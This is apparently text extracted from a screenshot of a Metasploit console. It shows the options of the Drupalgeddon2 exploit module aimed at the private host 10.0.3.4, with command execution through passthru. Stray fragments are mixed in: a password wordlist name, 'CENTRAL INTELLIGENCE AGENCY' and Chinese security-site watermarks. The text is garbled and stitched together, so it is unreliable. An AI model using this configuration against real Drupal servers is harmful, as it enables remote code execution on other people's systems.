 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
rockyou.txt
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS 10.0.3.4 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI drupal yes Path to Drupal install
VHOST no HTTP server virtual host
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
白帽hub
安全客（www.anquanke.com）